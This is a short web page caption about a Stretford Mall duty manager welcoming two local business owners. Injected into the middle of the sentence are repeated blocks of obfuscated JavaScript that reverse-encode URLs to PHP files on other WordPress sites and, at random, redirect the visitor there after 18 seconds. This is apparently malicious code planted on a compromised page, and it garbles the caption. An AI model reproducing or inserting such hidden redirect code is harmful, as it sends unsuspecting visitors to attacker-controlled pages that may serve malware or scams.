 Mike Russell (centre) Duty Manager of the Stretford Mall welcomes Taz Aslam of Snugworld beds and Naureen Kasim of AAA Mobiles $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to the Mall